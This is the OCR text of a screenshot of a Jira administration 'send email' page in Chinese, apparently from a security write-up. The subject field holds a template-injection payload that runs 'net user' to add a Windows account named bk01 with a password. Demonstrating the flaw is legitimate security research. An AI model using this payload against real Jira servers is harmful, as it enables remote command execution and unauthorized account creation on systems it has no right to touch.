 安全 | 10.206.1.8:8080/secure/admin/SendBulkMail!default.jspa
BeEF RESTful API... localhost Fabulous sei.so/aspx.txt OWASP Juice Shop ATT&CK™导航仪 无法加载 http://us... Za
a管理功能
题 插件 用户管理 最新升级报告 系统
CH
发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 root@backlion.org
To 项目角色 组
项目: 项目角色:
test Administrators
Developers
回复至 root@backlion.org
也可以选择指定 "答复" 地址。
主题 me',null).invoke(null,null).exec('net user bk01 abc@ABC123 /add').waitFor()
内容 test
'零组资料文库'